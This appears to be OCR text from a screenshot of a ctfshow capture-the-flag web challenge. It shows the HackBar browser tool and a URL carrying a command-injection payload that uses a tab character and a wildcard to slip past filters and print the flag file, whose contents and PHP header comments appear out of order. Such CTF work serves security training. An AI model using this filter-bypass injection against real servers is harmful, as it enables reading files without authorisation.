 $flag="ctfshow{dea33300-d224-4cb8-919e-686b94ca9590}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
https://5aeb7c22-c217-490b-9a6a-7fed60e5b4de.challenge.ctf.show/?c=tac%09fla?.php||